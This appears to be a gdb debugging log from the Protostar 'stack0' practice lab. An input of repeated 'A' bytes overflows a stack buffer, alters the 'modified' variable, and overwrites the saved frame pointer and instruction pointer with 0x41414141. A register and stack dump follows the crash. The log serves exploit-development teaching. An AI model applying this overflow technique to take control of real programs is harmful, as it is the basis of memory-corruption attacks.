 Breakpoint 2 at 0x8048434: file stack0/stack0.c, line 18.
(gdb) r
Starting program: /opt/protostar/bin/stack0
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
you have changed the 'modified' variable
Breakpoint 1, main (argc=1094795585, argv=0x41414141) at stack0/stack0.c:18
18 stack0/stack0.c: No such file or directory.
in stack0/stack0.c
(gdb) c
Continuing.
Hit the ret instruction
Breakpoint 2, 0x08048434 in main (argc=Cannot access memory at address 0x41414149
) at stack0/stack0.c:18
18 in stack0/stack0.c
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) i r
eax 0x29 41
ecx 0xb7fd84c0 -1208122176
edx 0xb7fd9340 -1208118464
ebx 0xb7fd7ff4 -1208123404
esp 0xbffffcc0 0xbffffcc0
ebp 0x41414141 0x41414141
esi 0x0 0
edi 0x0 0
eip 0x41414141 0x41414141
eflags 0x210246 [ PF ZF IF RF ID ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) x/50x $esp
0xbffffcc0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffcd0: 0x41414141 0x41414141 0xb7004141 0x0804824b
0xbffffce0: 0x00000001 0xbffffd20 0xb7ff0626 0xb7fffab0
0xbffffcf0: 0xb7fe1b28 0xb7fd7ff4 0x00000000 0x00000000
0xbffffd00: 0xbffffd38 0x00000000